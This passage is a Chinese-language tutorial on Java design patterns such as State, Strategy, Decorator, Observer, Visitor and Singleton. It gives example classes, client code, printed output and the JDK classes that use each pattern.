pourInCup();
addCondiments();
}
abstract void brew();
abstract void addCondiments();
void boilWater() {
System.out.println("boilWater");
}
void pourInCup() {
System.out.println("pourInCup");
}
}
public class Coffee extends CaffeineBeverage {
@Override
void brew() {
System.out.println("Coffee.brew");
}
@Override
void addCondiments() {
System.out.println("Coffee.addCondiments");
}
}
public class Tea extends CaffeineBeverage {
@Override
void brew() {
System.out.println("Tea.brew");
}
@Override
void addCondiments() {
System.out.println("Tea.addCondiments");
}
}
public class Client {
public static void main(String[] args) {
CaffeineBeverage caffeineBeverage = new Coffee();
caffeineBeverage.prepareRecipe();
System.out.println("-----------");
caffeineBeverage = new Tea();
caffeineBeverage.prepareRecipe();
}
}
boilWater
Coffee.brew
pourInCup
Coffee.addCondiments
-----------
boilWater
Tea.brew
pourInCup
Tea.addCondiments
JDK
- java.util.Collections#sort()
- java.io.InputStream#skip()
- java.io.InputStream#read()
- java.util.AbstractList#indexOf()
8. 状态(State)
Intent
允许对象在内部状态改变时改变它的行为,对象看起来好像修改了它所属的类。
Class Diagram

Implementation
糖果销售机有多种状态,每种状态下销售机有不同的行为,状态可以发生转移,使得销售机的行为也发生改变。

public interface State {
/**
* 投入 25 分钱
*/
void insertQuarter();
/**
* 退回 25 分钱
*/
void ejectQuarter();
/**
* 转动曲柄
*/
void turnCrank();
/**
* 发放糖果
*/
void dispense();
}
public class HasQuarterState implements State {
private GumballMachine gumballMachine;
public HasQuarterState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You can't insert another quarter");
}
@Override
public void ejectQuarter() {
System.out.println("Quarter returned");
gumballMachine.setState(gumballMachine.getNoQuarterState());
}
@Override
public void turnCrank() {
System.out.println("You turned...");
gumballMachine.setState(gumballMachine.getSoldState());
}
@Override
public void dispense() {
System.out.println("No gumball dispensed");
}
}
public class NoQuarterState implements State {
GumballMachine gumballMachine;
public NoQuarterState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You insert a quarter");
gumballMachine.setState(gumballMachine.getHasQuarterState());
}
@Override
public void ejectQuarter() {
System.out.println("You haven't insert a quarter");
}
@Override
public void turnCrank() {
System.out.println("You turned, but there's no quarter");
}
@Override
public void dispense() {
System.out.println("You need to pay first");
}
}
public class SoldOutState implements State {
GumballMachine gumballMachine;
public SoldOutState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("You can't insert a quarter, the machine is sold out");
}
@Override
public void ejectQuarter() {
System.out.println("You can't eject, you haven't inserted a quarter yet");
}
@Override
public void turnCrank() {
System.out.println("You turned, but there are no gumballs");
}
@Override
public void dispense() {
System.out.println("No gumball dispensed");
}
}
public class SoldState implements State {
GumballMachine gumballMachine;
public SoldState(GumballMachine gumballMachine) {
this.gumballMachine = gumballMachine;
}
@Override
public void insertQuarter() {
System.out.println("Please wait, we're already giving you a gumball");
}
@Override
public void ejectQuarter() {
System.out.println("Sorry, you already turned the crank");
}
@Override
public void turnCrank() {
System.out.println("Turning twice doesn't get you another gumball!");
}
@Override
public void dispense() {
gumballMachine.releaseBall();
if (gumballMachine.getCount() > 0) {
gumballMachine.setState(gumballMachine.getNoQuarterState());
} else {
System.out.println("Oops, out of gumballs");
gumballMachine.setState(gumballMachine.getSoldOutState());
}
}
}
public class GumballMachine {
private State soldOutState;
private State noQuarterState;
private State hasQuarterState;
private State soldState;
private State state;
private int count = 0;
public GumballMachine(int numberGumballs) {
count = numberGumballs;
soldOutState = new SoldOutState(this);
noQuarterState = new NoQuarterState(this);
hasQuarterState = new HasQuarterState(this);
soldState = new SoldState(this);
if (numberGumballs > 0) {
state = noQuarterState;
} else {
state = soldOutState;
}
}
public void insertQuarter() {
state.insertQuarter();
}
public void ejectQuarter() {
state.ejectQuarter();
}
public void turnCrank() {
state.turnCrank();
state.dispense();
}
public void setState(State state) {
this.state = state;
}
public void releaseBall() {
System.out.println("A gumball comes rolling out the slot...");
if (count != 0) {
count -= 1;
}
}
public State getSoldOutState() {
return soldOutState;
}
public State getNoQuarterState() {
return noQuarterState;
}
public State getHasQuarterState() {
return hasQuarterState;
}
public State getSoldState() {
return soldState;
}
public int getCount() {
return count;
}
}
public class Client {
public static void main(String[] args) {
GumballMachine gumballMachine = new GumballMachine(5);
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.ejectQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.ejectQuarter();
gumballMachine.insertQuarter();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
gumballMachine.insertQuarter();
gumballMachine.turnCrank();
}
}
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
Quarter returned
You turned, but there's no quarter
You need to pay first
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
You turned...
A gumball comes rolling out the slot...
You haven't insert a quarter
You insert a quarter
You can't insert another quarter
You turned...
A gumball comes rolling out the slot...
You insert a quarter
You turned...
A gumball comes rolling out the slot...
Oops, out of gumballs
You can't insert a quarter, the machine is sold out
You turned, but there are no gumballs
No gumball dispensed
5. 生成器(Builder)
Intent
封装一个对象的构造过程,并允许按步骤构造。
Class Diagram

Implementation
以下是一个简易的 StringBuilder 实现,参考了 JDK 1.8 源码。
public class AbstractStringBuilder {
protected char[] value;
protected int count;
public AbstractStringBuilder(int capacity) {
count = 0;
value = new char[capacity];
}
public AbstractStringBuilder append(char c) {
ensureCapacityInternal(count + 1);
value[count++] = c;
return this;
}
private void ensureCapacityInternal(int minimumCapacity) {
// overflow-conscious code
if (minimumCapacity - value.length > 0)
expandCapacity(minimumCapacity);
}
void expandCapacity(int minimumCapacity) {
int newCapacity = value.length * 2 + 2;
if (newCapacity - minimumCapacity < 0)
newCapacity = minimumCapacity;
if (newCapacity < 0) {
if (minimumCapacity < 0) // overflow
throw new OutOfMemoryError();
newCapacity = Integer.MAX_VALUE;
}
value = Arrays.copyOf(value, newCapacity);
}
}
public class StringBuilder extends AbstractStringBuilder {
public StringBuilder() {
super(16);
}
@Override
public String toString() {
// Create a copy, don't share the array
return new String(value, 0, count);
}
}
public class Client {
public static void main(String[] args) {
StringBuilder sb = new StringBuilder();
final int count = 26;
for (int i = 0; i < count; i++) {
sb.append((char) ('a' + i));
}
System.out.println(sb.toString());
}
}
abcdefghijklmnopqrstuvwxyz
JDK
- java.lang.StringBuilder
- java.nio.ByteBuffer
- java.lang.StringBuffer
- java.lang.Appendable
- Apache Camel builders
空对象(Null)
Intent
使用什么都不做
的空对象来代替 NULL。
一个方法返回 NULL,意味着方法的调用端需要去检查返回值是否是 NULL,这么做会导致非常多的冗余的检查代码。并且如果某一个调用端忘记了做这个检查返回值,而直接使用返回的对象,那么就有可能抛出空指针异常。
Class Diagram

Implementation
public abstract class AbstractOperation {
abstract void request();
}
public class RealOperation extends AbstractOperation {
@Override
void request() {
System.out.println("do something");
}
}
public class NullOperation extends AbstractOperation{
@Override
void request() {
// do nothing
}
}
public class Client {
public static void main(String[] args) {
AbstractOperation abstractOperation = func(-1);
abstractOperation.request();
}
public static AbstractOperation func(int para) {
if (para < 0) {
return new NullOperation();
}
return new RealOperation();
}
}
9. 策略(Strategy)
Intent
定义一系列算法,封装每个算法,并使它们可以互换。
策略模式可以让算法独立于使用它的客户端。
Class Diagram
- Strategy 接口定义了一个算法族,它们都实现了 behavior() 方法。
- Context 是使用到该算法族的类,其中的 doSomething() 方法会调用 behavior(),setStrategy(Strategy) 方法可以动态地改变 strategy 对象,也就是说能动态地改变 Context 所使用的算法。

与状态模式的比较
状态模式的类图和策略模式类似,并且都是能够动态改变对象的行为。但是状态模式是通过状态转移来改变 Context 所组合的 State 对象,而策略模式是通过 Context 本身的决策来改变组合的 Strategy 对象。所谓的状态转移,是指 Context 在运行过程中由于一些条件发生改变而使得 State 对象发生改变,注意必须要是在运行过程中。
状态模式主要是用来解决状态转移的问题,当状态发生转移了,那么 Context 对象就会改变它的行为;而策略模式主要是用来封装一组可以互相替代的算法族,并且可以根据需要动态地去替换 Context 使用的算法。
Implementation
设计一个鸭子,它可以动态地改变叫声。这里的算法族是鸭子的叫声行为。
public interface QuackBehavior {
void quack();
}
public class Quack implements QuackBehavior {
@Override
public void quack() {
System.out.println("quack!");
}
}
public class Squeak implements QuackBehavior{
@Override
public void quack() {
System.out.println("squeak!");
}
}
public class Duck {
private QuackBehavior quackBehavior;
public void performQuack() {
if (quackBehavior != null) {
quackBehavior.quack();
}
}
public void setQuackBehavior(QuackBehavior quackBehavior) {
this.quackBehavior = quackBehavior;
}
}
public class Client {
public static void main(String[] args) {
Duck duck = new Duck();
duck.setQuackBehavior(new Squeak());
duck.performQuack();
duck.setQuackBehavior(new Quack());
duck.performQuack();
}
}
squeak!
quack!
JDK
- java.util.Comparator#compare()
- javax.servlet.http.HttpServlet
- javax.servlet.Filter#doFilter()
简单工厂(Simple Factory)
Intent
在创建一个对象时不向客户暴露内部细节,并提供一个创建对象的通用接口。
Class Diagram
简单工厂把实例化的操作单独放到一个类中,这个类就成为简单工厂类,让简单工厂类来决定应该用哪个具体子类来实例化。
这样做能把客户类和具体子类的实现解耦,客户类不再需要知道有哪些子类以及应当实例化哪个子类。客户类往往有多个,如果不使用简单工厂,那么所有的客户类都要知道所有子类的细节。而且一旦子类发生改变,例如增加子类,那么所有的客户类都要进行修改。

Implementation
public interface Product {
}
public class ConcreteProduct implements Product {
}
public class ConcreteProduct1 implements Product {
}
public class ConcreteProduct2 implements Product {
}
以下的 Client 类包含了实例化的代码,这是一种错误的实现。如果在客户类中存在这种实例化代码,就需要考虑将代码放到简单工厂中。
public class Client {
public static void main(String[] args) {
int type = 1;
Product product;
if (type == 1) {
product = new ConcreteProduct1();
} else if (type == 2) {
product = new ConcreteProduct2();
} else {
product = new ConcreteProduct();
}
// do something with the product
}
}
以下的 SimpleFactory 是简单工厂实现,它被所有需要进行实例化的客户类调用。
public class SimpleFactory {
public Product createProduct(int type) {
if (type == 1) {
return new ConcreteProduct1();
} else if (type == 2) {
return new ConcreteProduct2();
}
return new ConcreteProduct();
}
}
public class Client {
public static void main(String[] args) {
SimpleFactory simpleFactory = new SimpleFactory();
Product product = simpleFactory.createProduct(1);
// do something with the product
}
}
组合(Composite)
Intent
将对象组合成树形结构来表示“整体/部分”层次关系,允许用户以相同的方式处理单独对象和组合对象。
Class Diagram
组件(Component)类是组合类(Composite)和叶子类(Leaf)的父类,可以把组合类看成是树的中间节点。
组合对象拥有一个或者多个组件对象,因此组合对象的操作可以委托给组件对象去处理,而组件对象可以是另一个组合对象或者叶子对象。

Implementation
public abstract class Component {
protected String name;
public Component(String name) {
this.name = name;
}
public void print() {
print(0);
}
abstract void print(int level);
abstract public void add(Component component);
abstract public void remove(Component component);
}
public class Composite extends Component {
private List<Component> child;
public Composite(String name) {
super(name);
child = new ArrayList<>();
}
@Override
void print(int level) {
for (int i = 0; i < level; i++) {
System.out.print("--");
}
System.out.println("Composite:" + name);
for (Component component : child) {
component.print(level + 1);
}
}
@Override
public void add(Component component) {
child.add(component);
}
@Override
public void remove(Component component) {
child.remove(component);
}
}
public class Leaf extends Component {
public Leaf(String name) {
super(name);
}
@Override
void print(int level) {
for (int i = 0; i < level; i++) {
System.out.print("--");
}
System.out.println("left:" + name);
}
@Override
public void add(Component component) {
throw new UnsupportedOperationException(); // 牺牲透明性换取单一职责原则,这样就不用考虑是叶子节点还是组合节点
}
@Override
public void remove(Component component) {
throw new UnsupportedOperationException();
}
}
public class Client {
public static void main(String[] args) {
Composite root = new Composite("root");
Component node1 = new Leaf("1");
Component node2 = new Composite("2");
Component node3 = new Leaf("3");
root.add(node1);
root.add(node2);
root.add(node3);
Component node21 = new Leaf("21");
Component node22 = new Composite("22");
node2.add(node21);
node2.add(node22);
Component node221 = new Leaf("221");
node22.add(node221);
root.print();
}
}
Composite:root
--left:1
--Composite:2
----left:21
----Composite:22
------left:221
--left:3
JDK
- javax.swing.JComponent#add(Component)
- java.awt.Container#add(Component)
- java.util.Map#putAll(Map)
- java.util.List#addAll(Collection)
- java.util.Set#addAll(Collection)
装饰(Decorator)
Intent
为对象动态添加功能。
Class Diagram
装饰者(Decorator)和具体组件(ConcreteComponent)都继承自组件(Component),具体组件的方法实现不需要依赖于其它对象,而装饰者组合了一个组件,这样它可以装饰其它装饰者或者具体组件。所谓装饰,就是把这个装饰者套在被装饰者之上,从而动态扩展被装饰者的功能。装饰者的方法有一部分是自己的,这属于它的功能,然后调用被装饰者的方法实现,从而也保留了被装饰者的功能。可以看到,具体组件应当是装饰层次的最低层,因为只有具体组件的方法实现不需要依赖于其它对象。

Implementation
设计不同种类的饮料,饮料可以添加配料,比如可以添加牛奶,并且支持动态添加新配料。每增加一种配料,该饮料的价格就会增加,要求计算一种饮料的价格。
下图表示在 DarkRoast 饮料上新增新添加 Mocha 配料,之后又添加了 Whip 配料。DarkRoast 被 Mocha 包裹,Mocha 又被 Whip 包裹。它们都继承自相同父类,都有 cost() 方法,外层类的 cost() 方法调用了内层类的 cost() 方法。

public interface Beverage {
double cost();
}
public class DarkRoast implements Beverage {
@Override
public double cost() {
return 1;
}
}
public class HouseBlend implements Beverage {
@Override
public double cost() {
return 1;
}
}
public abstract class CondimentDecorator implements Beverage {
protected Beverage beverage;
}
public class Milk extends CondimentDecorator {
public Milk(Beverage beverage) {
this.beverage = beverage;
}
@Override
public double cost() {
return 1 + beverage.cost();
}
}
public class Mocha extends CondimentDecorator {
public Mocha(Beverage beverage) {
this.beverage = beverage;
}
@Override
public double cost() {
return 1 + beverage.cost();
}
}
public class Client {
public static void main(String[] args) {
Beverage beverage = new HouseBlend();
beverage = new Mocha(beverage);
beverage = new Milk(beverage);
System.out.println(beverage.cost());
}
}
3.0
设计原则
类应该对扩展开放,对修改关闭:也就是添加新功能时不需要修改代码。饮料可以动态添加新的配料,而不需要去修改饮料的代码。
不可能把所有的类设计成都满足这一原则,应当把该原则应用于最有可能发生改变的地方。
JDK
- java.io.BufferedInputStream(InputStream)
- java.io.DataInputStream(InputStream)
- java.io.BufferedOutputStream(OutputStream)
- java.util.zip.ZipOutputStream(OutputStream)
- java.util.Collections#checkedList|Map|Set|SortedSet|SortedMap
7. 观察者(Observer)
Intent
定义对象之间的一对多依赖,当一个对象状态改变时,它的所有依赖都会收到通知并且自动更新状态。
主题(Subject)是被观察的对象,而其所有依赖者(Observer)称为观察者。

Class Diagram
主题(Subject)具有注册和移除观察者、并通知所有观察者的功能,主题是通过维护一张观察者列表来实现这些操作的。
观察者(Observer)的注册功能需要调用主题的 registerObserver() 方法。

Implementation
天气数据布告板会在天气信息发生改变时更新其内容,布告板有多个,并且在将来会继续增加。

public interface Subject {
void registerObserver(Observer o);
void removeObserver(Observer o);
void notifyObserver();
}
public class WeatherData implements Subject {
private List<Observer> observers;
private float temperature;
private float humidity;
private float pressure;
public WeatherData() {
observers = new ArrayList<>();
}
public void setMeasurements(float temperature, float humidity, float pressure) {
this.temperature = temperature;
this.humidity = humidity;
this.pressure = pressure;
notifyObserver();
}
@Override
public void registerObserver(Observer o) {
observers.add(o);
}
@Override
public void removeObserver(Observer o) {
int i = observers.indexOf(o);
if (i >= 0) {
observers.remove(i);
}
}
@Override
public void notifyObserver() {
for (Observer o : observers) {
o.update(temperature, humidity, pressure);
}
}
}
public interface Observer {
void update(float temp, float humidity, float pressure);
}
public class StatisticsDisplay implements Observer {
public StatisticsDisplay(Subject weatherData) {
weatherData.reisterObserver(this);
}
@Override
public void update(float temp, float humidity, float pressure) {
System.out.println("StatisticsDisplay.update: " + temp + " " + humidity + " " + pressure);
}
}
public class CurrentConditionsDisplay implements Observer {
public CurrentConditionsDisplay(Subject weatherData) {
weatherData.registerObserver(this);
}
@Override
public void update(float temp, float humidity, float pressure) {
System.out.println("CurrentConditionsDisplay.update: " + temp + " " + humidity + " " + pressure);
}
}
public class WeatherStation {
public static void main(String[] args) {
WeatherData weatherData = new WeatherData();
CurrentConditionsDisplay currentConditionsDisplay = new CurrentConditionsDisplay(weatherData);
StatisticsDisplay statisticsDisplay = new StatisticsDisplay(weatherData);
weatherData.setMeasurements(0, 0, 0);
weatherData.setMeasurements(1, 1, 1);
}
}
CurrentConditionsDisplay.update: 0.0 0.0 0.0
StatisticsDisplay.update: 0.0 0.0 0.0
CurrentConditionsDisplay.update: 1.0 1.0 1.0
StatisticsDisplay.update: 1.0 1.0 1.0
JDK
解释器(Interpreter)
Intent
为语言创建解释器,通常由语言的语法和语法分析来定义。
Class Diagram
- TerminalExpression:终结符表达式,每个终结符都需要一个 TerminalExpression。
- Context:上下文,包含解释器之外的一些全局信息。

Implementation
以下是一个规则检验器实现,具有 and 和 or 规则,通过规则可以构建一颗解析树,用来检验一个文本是否满足解析树定义的规则。
例如一颗解析树为 D And (A Or (B C)),文本 "D A" 满足该解析树定义的规则。
这里的 Context 指的是 String。
public abstract class Expression {
public abstract boolean interpret(String str);
}
public class TerminalExpression extends Expression {
private String literal = null;
public TerminalExpression(String str) {
literal = str;
}
public boolean interpret(String str) {
StringTokenizer st = new StringTokenizer(str);
while (st.hasMoreTokens()) {
String test = st.nextToken();
if (test.equals(literal)) {
return true;
}
}
return false;
}
}
public class AndExpression extends Expression {
private Expression expression1 = null;
private Expression expression2 = null;
public AndExpression(Expression expression1, Expression expression2) {
this.expression1 = expression1;
this.expression2 = expression2;
}
public boolean interpret(String str) {
return expression1.interpret(str) && expression2.interpret(str);
}
}
public class OrExpression extends Expression {
private Expression expression1 = null;
private Expression expression2 = null;
public OrExpression(Expression expression1, Expression expression2) {
this.expression1 = expression1;
this.expression2 = expression2;
}
public boolean interpret(String str) {
return expression1.interpret(str) || expression2.interpret(str);
}
}
public class Client {
/**
* 构建解析树
*/
public static Expression buildInterpreterTree() {
// Literal
Expression terminal1 = new TerminalExpression("A");
Expression terminal2 = new TerminalExpression("B");
Expression terminal3 = new TerminalExpression("C");
Expression terminal4 = new TerminalExpression("D");
// B C
Expression alternation1 = new OrExpression(terminal2, terminal3);
// A Or (B C)
Expression alternation2 = new OrExpression(terminal1, alternation1);
// D And (A Or (B C))
return new AndExpression(terminal4, alternation2);
}
public static void main(String[] args) {
Expression define = buildInterpreterTree();
String context1 = "D A";
String context2 = "A B";
System.out.println(define.interpret(context1));
System.out.println(define.interpret(context2));
}
}
true
false
JDK
- java.util.Pattern
- java.text.Normalizer
- All subclasses of java.text.Format
- javax.el.ELResolver
访问者(Visitor)
Intent
为一个对象结构(比如组合结构)增加新能力。
Class Diagram
- Visitor:访问者,为每一个 ConcreteElement 声明一个 visit 操作
- ConcreteVisitor:具体访问者,存储遍历过程中的累计结果
- ObjectStructure:对象结构,可以是组合结构,或者是一个集合。

Implementation
public interface Element {
void accept(Visitor visitor);
}
class CustomerGroup {
private List<Customer> customers = new ArrayList<>();
void accept(Visitor visitor) {
for (Customer customer : customers) {
customer.accept(visitor);
}
}
void addCustomer(Customer customer) {
customers.add(customer);
}
}
public class Customer implements Element {
private String name;
private List<Order> orders = new ArrayList<>();
Customer(String name) {
this.name = name;
}
String getName() {
return name;
}
void addOrder(Order order) {
orders.add(order);
}
public void accept(Visitor visitor) {
visitor.visit(this);
for (Order order : orders) {
order.accept(visitor);
}
}
}
public class Order implements Element {
private String name;
private List<Item> items = new ArrayList();
Order(String name) {
this.name = name;
}
Order(String name, String itemName) {
this.name = name;
this.addItem(new Item(itemName));
}
String getName() {
return name;
}
void addItem(Item item) {
items.add(item);
}
public void accept(Visitor visitor) {
visitor.visit(this);
for (Item item : items) {
item.accept(visitor);
}
}
}
public class Item implements Element {
private String name;
Item(String name) {
this.name = name;
}
String getName() {
return name;
}
public void accept(Visitor visitor) {
visitor.visit(this);
}
}
public interface Visitor {
void visit(Customer customer);
void visit(Order order);
void visit(Item item);
}
public class GeneralReport implements Visitor {
private int customersNo;
private int ordersNo;
private int itemsNo;
public void visit(Customer customer) {
System.out.println(customer.getName());
customersNo++;
}
public void visit(Order order) {
System.out.println(order.getName());
ordersNo++;
}
public void visit(Item item) {
System.out.println(item.getName());
itemsNo++;
}
public void displayResults() {
System.out.println("Number of customers: " + customersNo);
System.out.println("Number of orders: " + ordersNo);
System.out.println("Number of items: " + itemsNo);
}
}
public class Client {
public static void main(String[] args) {
Customer customer1 = new Customer("customer1");
customer1.addOrder(new Order("order1", "item1"));
customer1.addOrder(new Order("order2", "item1"));
customer1.addOrder(new Order("order3", "item1"));
Order order = new Order("order_a");
order.addItem(new Item("item_a1"));
order.addItem(new Item("item_a2"));
order.addItem(new Item("item_a3"));
Customer customer2 = new Customer("customer2");
customer2.addOrder(order);
CustomerGroup customers = new CustomerGroup();
customers.addCustomer(customer1);
customers.addCustomer(customer2);
GeneralReport visitor = new GeneralReport();
customers.accept(visitor);
visitor.displayResults();
}
}
customer1
order1
item1
order2
item1
order3
item1
customer2
order_a
item_a1
item_a2
item_a3
Number of customers: 2
Number of orders: 4
Number of items: 6
JDK
- javax.lang.model.element.Element and javax.lang.model.element.ElementVisitor
- javax.lang.model.type.TypeMirror and javax.lang.model.type.TypeVisitor
责任链(Chain Of Responsibility)
Intent
使多个对象都有机会处理请求,从而避免请求的发送者和接收者之间的耦合关系。将这些对象连成一条链,并沿着这条链发送该请求,直到有一个对象处理它为止。
Class Diagram
- Handler:定义处理请求的接口,并且实现后继链(successor)

Implementation
public abstract class Handler {
protected Handler successor;
public Handler(Handler successor) {
this.successor = successor;
}
protected abstract void handleRequest(Request request);
}
public class ConcreteHandler1 extends Handler {
public ConcreteHandler1(Handler successor) {
super(successor);
}
@Override
protected void handleRequest(Request request) {
if (request.getType() == RequestType.TYPE1) {
System.out.println(request.getName() + " is handle by ConcreteHandler1");
return;
}
if (successor != null) {
successor.handleRequest(request);
}
}
}
public class ConcreteHandler2 extends Handler {
public ConcreteHandler2(Handler successor) {
super(successor);
}
@Override
protected void handleRequest(Request request) {
if (request.getType() == RequestType.TYPE2) {
System.out.println(request.getName() + " is handle by ConcreteHandler2");
return;
}
if (successor != null) {
successor.handleRequest(request);
}
}
}
public class Request {
private RequestType type;
private String name;
public Request(RequestType type, String name) {
this.type = type;
this.name = name;
}
public RequestType getType() {
return type;
}
public String getName() {
return name;
}
}
public enum RequestType {
TYPE1, TYPE2
}
public class Client {
public static void main(String[] args) {
Handler handler1 = new ConcreteHandler1(null);
Handler handler2 = new ConcreteHandler2(handler1);
Request request1 = new Request(RequestType.TYPE1, "request1");
handler2.handleRequest(request1);
Request request2 = new Request(RequestType.TYPE2, "request2");
handler2.handleRequest(request2);
}
}
request1 is handle by ConcreteHandler1
request2 is handle by ConcreteHandler2
JDK
迭代器(Iterator)
Intent
提供一种顺序访问聚合对象元素的方法,并且不暴露聚合对象的内部表示。
Class Diagram
- Aggregate 是聚合类,其中 createIterator() 方法可以产生一个 Iterator;
- Iterator 主要定义了 hasNext() 和 next() 方法;
- Client 组合了 Aggregate,为了迭代遍历 Aggregate,也需要组合 Iterator。

Implementation
public interface Aggregate {
Iterator createIterator();
}
public class ConcreteAggregate implements Aggregate {
private Integer[] items;
public ConcreteAggregate() {
items = new Integer[10];
for (int i = 0; i < items.length; i++) {
items[i] = i;
}
}
@Override
public Iterator createIterator() {
return new ConcreteIterator<Integer>(items);
}
}
public interface Iterator<Item> {
Item next();
boolean hasNext();
}
public class ConcreteIterator<Item> implements Iterator {
private Item[] items;
private int position = 0;
public ConcreteIterator(Item[] items) {
this.items = items;
}
@Override
public Object next() {
return items[position++];
}
@Override
public boolean hasNext() {
return position < items.length;
}
}
public class Client {
public static void main(String[] args) {
Aggregate aggregate = new ConcreteAggregate();
Iterator<Integer> iterator = aggregate.createIterator();
while (iterator.hasNext()) {
System.out.println(iterator.next());
}
}
}
JDK
1. 适配器(Adapter)
Intent
把一个类接口转换成另一个用户需要的接口。

Class Diagram

Implementation
鸭子(Duck)和火鸡(Turkey)拥有不同的叫声,Duck 的叫声调用 quack() 方法,而 Turkey 调用 gobble() 方法。
要求将 Turkey 的 gobble() 方法适配成 Duck 的 quack() 方法,从而让火鸡冒充鸭子!
public interface Duck {
void quack();
}
public interface Turkey {
void gobble();
}
public class WildTurkey implements Turkey {
@Override
public void gobble() {
System.out.println("gobble!");
}
}
public class TurkeyAdapter implements Duck {
Turkey turkey;
public TurkeyAdapter(Turkey turkey) {
this.turkey = turkey;
}
@Override
public void quack() {
turkey.gobble();
}
}
public class Client {
public static void main(String[] args) {
Turkey turkey = new WildTurkey();
Duck duck = new TurkeyAdapter(turkey);
duck.quack();
}
}
JDK
- java.util.Arrays#asList()
- java.util.Collections#list()
- java.util.Collections#enumeration()
- javax.xml.bind.annotation.adapters.XMLAdapter
一、概述
设计模式是解决问题的方案,学习现有的设计模式可以做到经验复用。
拥有设计模式词汇,在沟通时就能用更少的词汇来讨论,并且不需要了解底层细节。
二、创建型
1. 单例(Singleton)
Intent
确保一个类只有一个实例,并提供该实例的全局访问点。
Class Diagram
使用一个私有构造函数、一个私有静态变量以及一个公有静态函数来实现。
私有构造函数保证了不能通过构造函数来创建对象实例,只能通过公有静态函数返回唯一的私有静态变量。
Implementation
Ⅰ 懒汉式-线程不安全
以下实现中,私有静态变量 uniqueInstance 被延迟实例化,这样做的好处是,如果没有用到该类,那么就不会实例化 uniqueInstance,从而节约资源。
这个实现在多线程环境下是不安全的,如果多个线程能够同时进入 if (uniqueInstance == null) ,并且此时 uniqueInstance 为 null,那么会有多个线程执行 uniqueInstance = new Singleton(); 语句,这将导致实例化多次 uniqueInstance。
public class Singleton {
private static Singleton uniqueInstance;
private Singleton() {
}
public static Singleton getUniqueInstance() {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
return uniqueInstance;
}
}
Ⅱ 饿汉式-线程安全
线程不安全问题主要是由于 uniqueInstance 被实例化多次,采取直接实例化 uniqueInstance 的方式就不会产生线程不安全问题。
但是直接实例化的方式也丢失了延迟实例化带来的节约资源的好处。
private static Singleton uniqueInstance = new Singleton();
Ⅲ 懒汉式-线程安全
只需要对 getUniqueInstance() 方法加锁,那么在一个时间点只能有一个线程能够进入该方法,从而避免了实例化多次 uniqueInstance。
但是当一个线程进入该方法之后,其它试图进入该方法的线程都必须等待,即使 uniqueInstance 已经被实例化了。这会让线程阻塞时间过长,因此该方法有性能问题,不推荐使用。
public static synchronized Singleton getUniqueInstance() {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
return uniqueInstance;
}
Ⅳ 双重校验锁-线程安全
uniqueInstance 只需要被实例化一次,之后就可以直接使用了。加锁操作只需要对实例化那部分的代码进行,只有当 uniqueInstance 没有被实例化时,才需要进行加锁。
双重校验锁先判断 uniqueInstance 是否已经被实例化,如果没有被实例化,那么才对实例化语句进行加锁。
public class Singleton {
private volatile static Singleton uniqueInstance;
private Singleton() {
}
public static Singleton getUniqueInstance() {
if (uniqueInstance == null) {
synchronized (Singleton.class) {
if (uniqueInstance == null) {
uniqueInstance = new Singleton();
}
}
}
return uniqueInstance;
}
}
考虑下面的实现,也就是只使用了一个 if 语句。在 uniqueInstance == null 的情况下,如果两个线程都执行了 if 语句,那么两个线程都会进入 if 语句块内。虽然在 if 语句块内有加锁操作,但是两个线程都会执行 uniqueInstance = new Singleton(); 这条语句,只是先后的问题,那么就会进行两次实例化。因此必须使用双重校验锁,也就是需要使用两个 if 语句:第一个 if 语句用来避免 uniqueInstance 已经被实例化之后的加锁操作,而第二个 if 语句进行了加锁,所以只能有一个线程进入,就不会出现 uniqueInstance == null 时两个线程同时进行实例化操作。
if (uniqueInstance == null) {
synchronized (Singleton.class) {
uniqueInstance = new Singleton();
}
}
uniqueInstance 采用 volatile 关键字修饰也是很有必要的, uniqueInstance = new Singleton(); 这段代码其实是分为三步执行:
- 为 uniqueInstance 分配内存空间
- 初始化 uniqueInstance
- 将 uniqueInstance 指向分配的内存地址
但是由于 JVM 具有指令重排的特性,执行顺序有可能变成 1>3>2。指令重排在单线程环境下不会出现问题,但是在多线程环境下会导致一个线程获得还没有初始化的实例。例如,线程 T1 执行了 1 和 3,此时 T2 调用 getUniqueInstance() 后发现 uniqueInstance 不为空,因此返回 uniqueInstance,但此时 uniqueInstance 还未被初始化。
使用 volatile 可以禁止 JVM 的指令重排,保证在多线程环境下也能正常运行。
Ⅴ 静态内部类实现
当 Singleton 类被加载时,静态内部类 SingletonHolder 没有被加载进内存。只有当调用 getUniqueInstance() 方法从而触发 SingletonHolder.INSTANCE 时 SingletonHolder 才会被加载,此时初始化 INSTANCE 实例,并且 JVM 能确保 INSTANCE 只被实例化一次。
这种方式不仅具有延迟初始化的好处,而且由 JVM 提供了对线程安全的支持。
public class Singleton {
private Singleton() {
}
private static class SingletonHolder {
private static final Singleton INSTANCE = new Singleton();
}
public static Singleton getUniqueInstance() {
return SingletonHolder.INSTANCE;
}
}
Ⅵ 枚举实现
public enum Singleton {
INSTANCE;
private String objName;
public String getObjName() {
return objName;
}
public void setObjName(String objName) {
this.objName = objName;
}
public static void main(String[] args) {
// 单例测试
Singleton firstSingleton = Singleton.INSTANCE;
firstSingleton.setObjName("firstName");
System.out.println(firstSingleton.getObjName());
Singleton secondSingleton = Singleton.INSTANCE;
secondSingleton.setObjName("secondName");
System.out.println(firstSingleton.getObjName());
System.out.println(secondSingleton.getObjName());
// 反射获取实例测试
try {
Singleton[] enumConstants = Singleton.class.getEnumConstants();
for (Singleton enumConstant : enumConstants) {
System.out.println(enumConstant.getObjName());
}
} catch (Exception e) {
e.printStackTrace();
}
}
}
firstName
secondName
secondName
secondName
